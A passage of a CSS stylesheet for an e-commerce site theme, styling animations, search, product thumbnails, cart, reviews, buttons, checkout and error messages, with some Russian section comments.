  }
  to {
    opacity: 1;
    transform: translateX(0%);
  }
}
@-webkit-keyframes moveFromZoom {
  from {
    opacity: 0;
    -webkit-transform: scale(2);
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0%);
  }
}
@-moz-keyframes moveFromZoom {
  from {
    opacity: 0;
    -moz-transform: scale(2);
  }
  to {
    opacity: 1;
    -moz-transform: translateX(0%);
  }
}
@-o-keyframes moveFromZoom {
  from {
    opacity: 0;
    -o-transform: scale(2);
  }
  to {
    opacity: 1;
    -o-transform: translateX(0%);
  }
}
@keyframes moveFromZoom {
  from {
    opacity: 0;
    transform: scale(2);
  }
  to {
    opacity: 1;
    transform: translateX(0%);
  }
}
/* Search Form Widget
/* ========================================================================== */
#search {
  position: relative;
  margin: 0;
  width: 100%;
}
#search input[type="text"] {
  background-color: #ffffff;
  width: 100%;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
#search input[type="text"]:hover {
  border-color: #dd2c00;
}
#search input[type="text"]:focus {
  border-color: #dd2c00;
}
#search .search-bt {
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  width: 30px;
  height: 30px;
  position: absolute;
  right: 0;
  top: 0;
  cursor: pointer;
  border: none !important;
  z-index: 2;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  background: #555555 url('img/button.png') no-repeat center center;
}
#search .search-bt:before {
  content: "\f096";
  font-family: fontawesome;
  display: block;
  width: 20px;
  height: 20px;
  text-align: left;
  color: #000000;
}
#search .search-bt:hover {
  background-color: #dd2c00;
}
/* SHOP products
/* ========================================================================== */
.shop-products .thumbnails .item {
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
@media (min-width: 768px) and (max-width: 979px) {
  .shop-products .thumbnails .item {
    width: 48.61878453038674% !important;
  }
  .shop-products .thumbnails .item,
  .shop-products .thumbnails .item.first {
    margin-left: 2.7624309392265194% !important;
  }
  .shop-products .thumbnails .item:nth-child(odd) {
    margin-left: 0 !important;
  }
}
@media (max-width: 767px) {
  .shop-products .thumbnails .item {
    margin-bottom: 50px;
  }
}
.shop-products .inner.darken {
  border-top: solid 1px #e1e1e1;
}
.shop-products .btn-add-to-cart {
  font-size: 16px;
  font-weight: bold;
  padding: 10px 20px;
  color: #ffffff;
  background-color: #008000;
  margin-top: 5px;
  margin-bottom: 5px;
  margin-left: 50%;
}
.shop-products .btn-add-to-cart i {
  margin-left: 0;
}
.shop-products .btn-add-to-cart:hover {
  background-color: #dd2c00;
}
.shop-products .thumbnail {
  border: solid 1px #eeeeee;
/*  padding: 0;*/
  margin-bottom: 15px;
  overflow: hidden;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  height: 400px;
	}

.shop-products .thumbnail .discount {
  position: absolute;
  left: -30px;
  top: 50px;
  padding: 10px 15px 10px 50px;
  background-color: #008000;
  color: #ffffff;
  font-size: 16px;
  font-weight: bold;
  z-index: 15;
}

.shop-products .thumbnail .image {
  overflow: hidden;
  position: relative;
  display: block;
}
.shop-products .thumbnail .image img {
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.shop-products .thumbnail .price {
  position: absolute;
  top: 80%;
  left: -30px;
  padding: 10px 15px 10px 50px;
  background-color: #dd2c00;
  color: #ffffff;
  font-size: 16px;
  font-weight: bold;
  z-index: 5;
  border-top-right-radius: 0px;
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.shop-products .thumbnail .zoom {
  background-color: #364245;
  color: #ffffff;
  position: absolute;
  left: 50%;
  top: 50%;
  width: 80px;
  height: 80px;
  font-size: 40px;
  line-height: 80px;
  text-align: center;
  vertical-align: middle;
  margin-left: -40px;
  margin-top: -40px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  border-radius: 40px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity = 0);
  opacity: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.shop-products .thumbnail .zoom i {
  padding-left: 6px;
}
.shop-products .thumbnail .title {
  margin-bottom: 10px;
  font-weight: bold;
}
.shop-products .thumbnail .description {
  position: relative;
}
.shop-products .thumbnail .description:last-child {
  margin-bottom: 0;
}
.shop-products .thumbnail:hover .image img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.shop-products .thumbnail:hover .price {
  left: 0;
}
.shop-products .thumbnail:hover .zoom {
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=40);
  filter: alpha(opacity = 40);
  opacity: 0.4;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.shop-products .thumbnail:hover .title {
  color: #dd2c00;
}
.product-images {
  margin-bottom: 30px;
}
@media (min-width: 768px) and (max-width: 979px) {
  .product-images {
    float: none !important;
    width: 100% !important;
    margin-left: 0 !important;
  }
}
.product-images .small .thumbnail .zoom {
  font-size: 20px;
  line-height: 35px;
  height: 40px;
  width: 40px;
  margin-left: -20px;
  margin-top: -20px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.product-images .small .thumbnail .zoom i {
  padding-left: 3px;
}
@media (max-width: 767px) {
  .product-images .small .thumbnail .zoom {
    width: 80px;
    height: 80px;
    font-size: 40px;
    line-height: 80px;
    text-align: center;
    vertical-align: middle;
    margin-left: -40px;
    margin-top: -40px;
    -webkit-border-radius: 40px;
    -moz-border-radius: 40px;
    border-radius: 40px;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
  }
  .product-images .small .thumbnail .zoom i {
    padding-left: 6px;
  }
}
@media (max-width: 767px) {
  .product-images .small .thumbnail {
    margin-bottom: 20px !important;
  }
}
@media (max-width: 767px) {
  .product-images .small .thumbnail:last-child {
    margin-bottom: 0 !important;
  }
}
.product-images .thumbnail {
  border: none;
  padding: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.product-images .span4.thumbnail {
  padding: .5em;
  margin: 0;
}
.product-images .thumbnail.big {
  margin-bottom: 7px;
}
.product-images .thumbnail.big img {
}
@media (min-width: 1200px) {
  .product-images .thumbnail.big {
    margin-bottom: 10px;
  }
}
@media (max-width: 767px) {
  .product-images .thumbnail.big {
    margin-bottom: 20px;
  }
}
.product-images .thumbnail .image {
  overflow: hidden;
  position: relative;
  display: block;
  border: solid 1px #eeeeee;
}
.product-images .thumbnail .image img {
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.product-images .thumbnail .zoom {
  background-color: #dd2c00;
  color: #ffffff;
  position: absolute;
  left: 50%;
  top: 50%;
  width: 80px;
  height: 80px;
  font-size: 40px;
  line-height: 80px;
  text-align: center;
  vertical-align: middle;
  margin-left: -40px;
  margin-top: -40px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  border-radius: 40px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity = 0);
  opacity: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.product-images .thumbnail .zoom i {
  padding-left: 6px;
}
.product-images .thumbnail:hover .image img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.product-images .thumbnail:hover .zoom {
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=40);
  filter: alpha(opacity = 40);
  opacity: 0.4;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
@media (min-width: 768px) and (max-width: 979px) {
  .product-info {
    float: none !important;
    width: 100% !important;
    margin-left: 0 !important;
  }
}
.product-cart form {
  margin-bottom: 0;
}
.product-cart label {
  font-weight: bold;
  line-height: 40px;
  vertical-align: middle;
  margin-bottom: 0;
  margin-right: 5px;
}
.product-cart input[type="text"] {
  width: 55px;
  border-width: 1px;
  border-color: #eeeeee;
  background-color: #ffffff;
  color: #000000;
  padding: 11px 15px;
  height: auto;
  font-size: 16px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -box-sizing: border-box;
  box-sizing: border-box;
}
.product-cart input[type="text"]:hover {
  border-color: #dd2c00;
}
.product-cart input[type="text"]:focus {
  border-color: #dd2c00;
}
.product-cart .btn {
  padding: 10px 15px;
  font-weight: bold;
}
.product-cart .btn:hover {
  background-color: #dd2c00;
}
/* Product title
/* ========================================================================== */
.product-title {
  margin-bottom: 30px;
}
.product-title .title h1 {
  font-weight: bold;
  font-size: 25px;
  line-height: 25px;
  margin-bottom: 0;
}
.product-title .price {
  font-weight: bold;
  font-size: 25px;
  line-height: 25px;
  text-align: right;
  color: #dd2c00;
}
/* Featured products on homepage
/* ========================================================================== */
.featured-products .thumbnails {
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .featured-products .thumbnails {
    margin-bottom: 0;
  }
}
.featured-products .thumbnails .item {
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .featured-products .thumbnails .item {
    margin-bottom: 30px;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .featured-products .thumbnails .item {
    width: 48.61878453038674% !important;
    margin-bottom: 2.7624309392265194% !important;
  }
  .featured-products .thumbnails .item,
  .featured-products .thumbnails .item.first {
    margin-left: 2.7624309392265194% !important;
  }
  .featured-products .thumbnails .item:nth-child(odd) {
    margin-left: 0 !important;
  }
}
.featured-products .inner.darken {
  border-top: solid 1px #e1e1e1;
}
.featured-products .btn-add-to-cart {
  font-size: 16px;
  font-weight: bold;
  padding: 10px 20px;
  color: #ffffff;
  background-color: #333333;
  margin-top: 5px;
  margin-bottom: 5px;
}
.featured-products .btn-add-to-cart i {
  margin-left: 0;
}
.featured-products .btn-add-to-cart:hover {
  background-color: #dd2c00;
}
.featured-products .thumbnail {
  border: solid 1px #eeeeee;
  padding: 0;
  margin-bottom: 15px;
  overflow: hidden;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
	}

.featured-products .thumbnail .discount {
  position: absolute;
  left: -30px;
  padding: 10px 15px 10px 50px;
  background-color: #dd2c00;
  color: #ffffff;
  font-size: 16px;
  font-weight: bold;
  z-index: 15;
}

.featured-products .thumbnail .image {
  overflow: hidden;
  position: relative;
  display: block;
}
.featured-products .thumbnail .image img {
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.featured-products .thumbnail .price {
  position: absolute;
  top: 60%;
  left: -30px;
  padding: 10px 15px 10px 50px;
  background-color: #dd2c00;
  color: #ffffff;
  font-size: 16px;
  font-weight: bold;
  z-index: 5;
  border-top-right-radius: 0px;
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.featured-products .thumbnail .zoom {
  background-color: #364245;
  color: #ffffff;
  position: absolute;
  left: 50%;
  top: 50%;
  width: 80px;
  height: 80px;
  font-size: 40px;
  line-height: 80px;
  text-align: center;
  vertical-align: middle;
  margin-left: -40px;
  margin-top: -40px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  border-radius: 40px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity = 0);
  opacity: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.featured-products .thumbnail .zoom i {
  padding-left: 6px;
}
.featured-products .thumbnail .title {
  margin-bottom: 10px;
  font-weight: bold;
}
.featured-products .thumbnail .description {
  position: relative;
}
.featured-products .thumbnail .description:last-child {
  margin-bottom: 0;
}
.featured-products .thumbnail:hover .image img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.featured-products .thumbnail:hover .price {
  left: 0;
}
.featured-products .thumbnail:hover .zoom {
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=40);
  filter: alpha(opacity = 40);
  opacity: 0.4;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.featured-products .thumbnail:hover .title {
  color: #dd2c00;
}
/* TOP Categories
/* ========================================================================== */
.featured-categories .thumbnails {
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .featured-categories .thumbnails {
    margin-bottom: 0;
  }
}
.featured-categories .thumbnails .item {
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .featured-categories .thumbnails .item {
    margin-bottom: 30px;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .featured-categories .thumbnails .item {
    width: 48.61878453038674% !important;
    margin-bottom: 2.7624309392265194% !important;
  }
  .featured-categories .thumbnails .item,
  .featured-categories .thumbnails .item.first {
    margin-left: 2.7624309392265194% !important;
  }
  .featured-categories .thumbnails .item:nth-child(odd) {
    margin-left: 0 !important;
  }
}
.featured-categories .thumbnail {
  border: solid 1px #eeeeee;
  margin-bottom: 15px;
  overflow: hidden;
  padding: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.featured-categories .thumbnail .see-all {
  font-weight: bold;
}
.featured-categories .thumbnail .image {
  overflow: hidden;
  position: relative;
  display: block;
}
.featured-categories .thumbnail .image img {
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.featured-categories .thumbnail .title {
  position: absolute;
  left: 0;
  bottom: 48%;
  padding: 10px 15px;
  background-color: #dd2c00;
  color: #ffffff;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.featured-categories .thumbnail .link {
  position: absolute;
  left: -100%;
  top: 48%;
  padding: 10px 15px;
  background-color: #555555;
  color: #ffffff;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.featured-categories .thumbnail .description:last-child {
  margin-bottom: 0;
}
.featured-categories .thumbnail:hover .image img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.featured-categories .thumbnail:hover .title {
  left: 0;
}
.featured-categories .thumbnail:hover .link {
  left: 0;
}
/* ========================================================================== */
/* Reviews
/* ========================================================================== */
.reviews-title .title h3,
.add-review {
  margin-top: 20px;
}
.add-review .stars {
  line-height: 36px;
  text-align: right;
}
.add-review textarea,
.add-review input[type="text"] {
  border-width: 1px;
  border-color: #e1e1e1;
  background-color: #eeeeee;
  color: #555555;
  padding: 10px 15px;
  height: auto;
  font-size: 16px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -box-sizing: border-box;
  box-sizing: border-box;
}
.add-review textarea:hover,
.add-review input[type="text"]:hover,
.add-review textarea:focus,
.add-review input[type="text"]:focus {
  border-color: #dd2c00;
  color: #000000;
}
@media (max-width: 767px) {
  .add-review .stars,
  .add-review textarea,
  .add-review input[type="text"] {
    margin-left: 0 !important;
  }
}
.add-review .btn-submit-review {
  padding: 10px 15px;
  font-weight: bold;
}
.add-review .btn-submit-review:hover {
  background-color: #dd2c00;
}
/* Back to Top
/* ========================================================================== */
#toTop {
	display:none;
	text-decoration:none;
	position:fixed;
	bottom:10px;
	right:10px;
	overflow:hidden;
	width:51px;
	height:51px;
	border:none;
	text-indent:100%;
	background:url(img/up.png) no-repeat left top;
}

#toTopHover {
	background:url(img/up.png) no-repeat left -51px;
	width:51px;
	height:51px;
	display:block;
	overflow:hidden;
	float:left;
	opacity: 0;
	-moz-opacity: 0;
	filter:alpha(opacity=0);
}

#toTop:active, #toTop:focus {
	outline:none;
}
/* ========================================================================== */
/* Helpful Classes
/* ========================================================================== */
ul.clearfix {
  list-style-type: none;
}
.clear {
  clear: both;
}
.hide {
  display: none;
}
.show {
  display: block;
}
.spacer {
  height: 50px;
}
.pull-vertical-center {
  vertical-align: middle;
  display: table-cell;
  width: auto;
}
.well.transparent {
  background-color: transparent;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: none;
}
.btn {
  background-image: none;
  text-shadow: none;
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.btn:hover {
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.gmap {
  max-width: 100%;
  line-height: 0;
}
.video {
  position: relative;
  overflow: hidden;
  padding-bottom: 56.25%;
  padding-top: 30px;
  height: 0;
}
.video iframe,
.video object,
.video embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
a,
a:active,
a:focus,
input,
input:active,
input:focus,
select,
select:active,
select:focus {
  outline: 0 !important;
}
.first {
  margin-top: 0 !important;
  margin-left: 0 !important;
}
.last {
  margin-bottom: 0 !important;
  margin-right: 0 !important;
}

/* Tables */

table.contentTable
	{
		width: 100%;
		padding: 0 0 0 0;
		margin: 0 0 .2em 0;
		border: 1px solid #97a5b0;
		border-top-left-radius: 4px;
		border-top-right-radius: 4px;
		border-bottom-left-radius: 4px;
		border-bottom-right-radius: 4px;
	}

table.contentTable tr
	{
		padding: 0;
		margin: 0;
	}

table.contentTable tr.contentRowEven
	{
		padding: 0;
		margin: 0;
		background: #f7f7f7;
	}

table.contentTable tr.contentRowOdd
	{
		padding: 0;
		margin: 0;
		background: #fff;
	}

table.contentTable tr.contentRowEvenHover,
table.contentTable tr.contentRowOddHover
	{
		padding: 0;
		margin: 0;
		background: #ffc;
	}

table.contentTable th
	{
		color: #000;
		font-weight: normal;
		padding: .9em;
		margin: 0;
		background-color: #e3eff7;
		border: 1px solid #97a5b0;
		border-top-left-radius: 4px;
		border-top-right-radius: 4px;
		border-bottom-left-radius: 4px;
		border-bottom-right-radius: 4px;
	}

table.contentTable td
	{
		padding: .3em .3em .3em .3em;
		margin: 0;
	}

/* /Tables */

/* Error */

label.error
  {
    margin-left: 10px;
    width: auto;
    display: inline;
    color: red;
    font-weight: normal;
    background: transparent;
}

.error
   {
    background: #fcc;
   }

input[type="text"].error,
input[type="password"].error,
input[type="email"].error,
input[type="url"].error,
input[type="search"].error,
input[type="tel"].error {
  background-color: #fcc;
}

span.Requirement
   {
     color: red;
   }

/* /Error */

/* Buttons */

.btn.btn-inverse {
  font-size: 16px;
  padding: 6px 12px;
  margin-top: 5px;
  margin-bottom: 5px;
}
.btn:hover {
  background-color: #dd2c00;
}

/* /Buttons */

/* Buttons */

a.button,
span.button,
del.button
	{
		display: -moz-inline-box;
		display: inline-block;
		cursor: pointer;
		border: none;
		font-size: 0;
		line-height: 0;

	/*
	for Safari, read this first
	http://creativebits.org/webdev/safari_background_repeat_bug_fix
	*/

		text-decoration: none;
		color: #fff;
		font-style: normal;
		margin: 0;
		padding: 0;
		vertical-align: middle;
		_position: relative;
		_width: 10px;
		_overflow-y: hidden;
	}

a.button,
span.button,
del.button,
a.button span,
span.button button,
span.button input,
del.button span
	{
		background-color: #363636;
	}

a.button span,
span.button button,
span.button input,
del.button span
	{
		white-space: nowrap;
		cursor: pointer;
		color: #fff;
		display: -moz-inline-box;
		display: inline-block;
		line-height: 1;
		letter-spacing: 0 !important;
		font-family: "Arial" !important;
		font-size: 16px !important;
		font-style: normal;
		padding: 10px;
		margin: 0;
		border: none;
		vertical-align: text-top;
		zoom: 1;
		_position: relative;
		_padding-left: 0px;
		_padding-right: 12px;
		_margin-right: -10px;
		_display: block;
		_top: 0;
		_right: -5px;
	}

span.button button
	{
		line-height: 2.5; /*Opera need this*/
	}

html.safari a.button span,
html.safari del.button span
	{
		line-height: 1.3;
	}

html.safari span.button button
	{
		line-height: 2.6;
	}

html.safari a.button:focus,
html.safari span.button button:focus
	{
		outline: none;
	}

del.button
	{
		/* cursor:not-allowed;	*/
	}

del.button span
	{
		cursor: default;
		color: #aaa !important;
	}

span.button button,
span.button input
	{
		padding: 0 10px;
		margin: 0;
		line-height: 2.5; /*Opera need this*/
	}

/** optional **/
/*
a.button:visited
	{
		color: #aaa;
	}
*/

/*Hover Style*/

a.button:hover,
a.button:focus,
a.dom-button-focus,
span.button:hover,
span.button:focus,
span.button button:hover,
span.button button:focus,
span.button-behavior-hover
	{
		background-color: #dd2c00;
		color: #fff;
		text-decoration: none;
	}

a.button:hover span,
a.button:focus span,
span.button-behavior-hover button,
span.button-behavior-hover input
	{
		background-color: #dd2c00;
	}

a.button:active,
a.button:focus span
	{
		color: #fff;
	}

del.button-behavior-hover,
del.button:hover
	{
		background-position: 0 -180px;
		/* cursor:not-allowed; */
	}

del.button-behavior-hover span,
del.button:hover span
	{
		background-position: 100% -180px;
		/* cursor:not-allowed; */
	}

/* /Buttons */









#flyimgcart
	{
		position:absolute;
		z-index:1000;
	}

.close
	{
		color: red;
		font-size: bold;
	}

p.CartContentRight
	{
		text-align: right;
		padding-right: 0.2em;
	}

p.CartContentCenter
	{
		text-align: center;
	}

div.filter
	{
		float: left;
		padding: 0 .5em;
	}

/* ############ checkout ################## */

.sm_layout_box h2
	{
		padding: .5em .5em .5em 0;
	}

.sm_layout_box
	{
		padding-left: 1em;
	}

div.CheckoutError
	{
		border: 1px solid;
		border-color: #ff0000;
		background-color: #FFCCCC;
		text-align: left;
		margin-bottom: 0.5em;
		margin-top: 0.5em;
		padding: 0.5em;
	}

#load_status_bg {background: url(img/wind_bg.png) repeat; position: fixed;z-index: 2300;width: 100%;height: 100%;top: 0px;left: 0px;}
#load_status_bg .load_status_image {background:url(img/ajax-loader.gif);width:100%; margin: 270px auto 0;z-index: 2300;width: 54px;height: 55px;}

/* Страница карточки товара */

p.center
	{
		text-align: center;
	}

div.ProductInfoLeft
	{
		float: left;
		margin-right: 1em;
	}

div.ProductInfoRight
	{
		float: left;
		margin-left: 1em;
		text-align: right;
	}

/* /Страница карточки товара */

/* Ссылки на странице мои данные */

ul.accountLinks
	{
		list-style-type: none;
		text-align: left;
		padding-left: 1em;
		margin: 0 0 0 0;
	}

li.accountLinks
	{
		display: block;
		padding: 0;
	}

/* /Ссылки на странице мои данные */

span.bold
	{
		font-weight: bold;
	}

/* Ajax quick find */

div.ajaxQuickFind
	{
		text-align: left;
	}

ul.ajaxQuickFind
	{
		list-style-type: none;
		list-style-image: none;
		padding-left: 0px;
	}

li.ajaxQuickFind
	{
		font-size: 80%;
		padding-left: 0px;
	}

/* /Ajax quick find */

/* Ajax add quickie suggest */

div.ajaxAddQuickie
	{
		text-align: left;
	}

div.addQuick
	{
		text-align: left;
		color: #67748B;
		text-decoration: underline;
		cursor: pointer;
	}

ul.ajaxAddQuickie
	{
		list-style-type: none;
		list-style-image: none;
		padding-left: 0px;
	}

li.ajaxAddQuickie
	{
		font-size: 80%;
		padding-left: 0px;
	}

/* /Ajax add quickie suggest */

.errorBox
	{
		background-color: #ffb3b5;
	}

.messageStackError, .messageStackWarning
	{
		background-color: #ffb3b5;
	}

.messageStackSuccess
	{
		background-color: #99ff00;
	}

.headerError
	{
		background-color: #ffb3b5;
		border: 1px solid red;
	}

.messageStack
	{
		background-color: #ffb3b5;
		padding: 0.5em 0.5em 0.5em 0.5em;
	}

.itemOdd
	{
		background: transparent;
	}

.itemEven
	{
     display: block;
    font-weight: 700;
    font-size: 20px;
        font-size: 120%;
            color: #FF6633;
	}
	span.itemEvens
	{
display: block;
height: 210px;
overflow: auto;
display: inline-block;
font-weight: 700;
margin-bottom: 5px;
max-width: 100%;
min-width: 300px;
width: 30%;
border: 1px solid #80ff80;
border-radius: 0;
margin: 4px;
padding: 0;
color: #8000FF;

	}
span.itemEvens.selected
	{
border: 2px solid #f63;
    border-radius: 0;
    margin: 3px;
	}
span.title
{
     background: #80ff80 none repeat scroll 0 0;
     display: block;
    font-weight: 700;
    font-size: 120%;
    padding: 0.5em;
   }
span.price
{
display: block;
    font-weight: 700;
    font-size: 150%;
    color: #FF6633;
   }
span.field
{
display: block;

    font-weight: 400;
    color: #009100;
   }

div.clear
   {
     clear: both;
   }

div.navigation
   {
     display: block;
     width: 100%;
     padding-top: 1em;
   }

span.right
   {
     float: right;
   }

/*- Подсветка ошибок формы */
#errormsg
	{
		border: 2px solid #c00;
		padding: 5px;
		width: 96%;
	}

label.error
	{
		clear: both;
		width: 10%;
		margin: 5px 0 0;
		padding: 0 10px 0 10px;
		border: 0px solid black;
		color: #545452;
		font-weight: normal;
		text-align: right;
}

.error
	{
		background: #fcc;
	}

span.Requirement
   {
     color: red;
   }

/*- /Подсветка ошибок формы */

/*- Цены */

span.markProductOutOfStock
   {
     color: #c76170;
     font-weight: bold;
   }

span.productSpecialPrice
   {
     color: #ff0000;
   }

span.productOldPrice
   {
	  color: #000000;
	  text-decoration: line-through;
	  font-size: 80%;
   }

span.errorText
   {
     color: #ff0000;
   }

/*- /Цены */

/* Ошибка на странице свяжитесь с нами */

div.contacterror
   {
     border: 1px solid;
     border-color: #ff0000;
     background-color: #FFCCCC;
     text-align: center;
     margin-bottom: 0.5em;
     margin-top: 0.5em;
   }

/* /Ошибка на странице свяжитесь с нами */

/*- Время парсинга */
div#parseTime
   {
     clear: left;
     background: #333333;
     width: 100%;
     text-align: center;
     color: #fff;
     padding-top: 0.5em;
     padding-bottom: 0.5em;
   }
/*- /Время парсинга */

/*- Информация о магазине */
div#copyright
   {
     clear: left;
     background: #333333;
     width: 100%;
     text-align: center;
     color: #fff;
     padding-top: 0.5em;
     padding-bottom: 0.5em;
   }

div#copyright a,
div#copyright a:hover,
div#copyright a:visited
   {
     color: #fff;
     text-decoration: underline;
   }

div.copyright
   {
     clear: left;
     background: #333333;
